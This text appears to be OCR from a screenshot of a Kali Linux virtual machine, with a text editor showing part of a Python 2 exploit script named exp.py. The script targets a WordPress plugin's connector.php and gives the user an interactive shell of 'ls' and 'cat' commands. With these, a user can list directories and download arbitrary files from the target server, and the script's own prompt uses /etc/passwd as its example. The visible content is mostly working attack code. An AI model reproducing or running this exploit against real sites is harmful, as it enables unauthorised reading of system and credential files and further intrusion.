 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 kali
1 2 3 4 2 16:58
/root/tools/wordpress/xxxl/exp.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
27 print "Unknown type", ":",
28 print data[counter]["name"]
29 print "\n"
30 except KeyError:
31 print "没有这个文件夹 / No such FOLDER\n"
32
33
34 def cat(raw_path):
35 global TARGET_HOST
36 path = ""
37 split_path = raw_path.split("/")
38 filename = split_path[-1]
39 for counter in range(len(split_path) - 1):
40 path += "/"
41 path += split_path[counter]
42 try:
43 data = common(path)["files"]
44 print
45 for counter in range(len(data)):
46 if data[counter]["name"] == filename:
47 hashstr = data[counter]["hash"]
48 conn = httplib.HTTPConnection(TARGET_HOST)
49 conn.request("GET", "/wp-content/plugins/cysteme-finder/php/connector.php?wphome=" + path + "&cmd=file&target=" + hashstr + "&download=1")
50 print conn.getresponse().read()
51 except KeyError:
52 print "没有这个文件夹 / No such FOLDER\n"
53
54
55 print "用法示例：ls /etc , cat /etc/passwd。请使用绝对路径。键入'exit'退出。\
56 \ne.g.: ls /etc , cat /etc/passwd. Please use ABSOLUTE PATH. Type \
57 exit to leave. \n"
58
59 while True:
60 raw_instruction = raw_input()
61 instruction = raw_instruction.split()
62 if instruction[0] == "exit":
63 exit()
64 if len(instruction) > 1:
65 if instruction[0] == "ls":
66 ls(instruction[1])
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。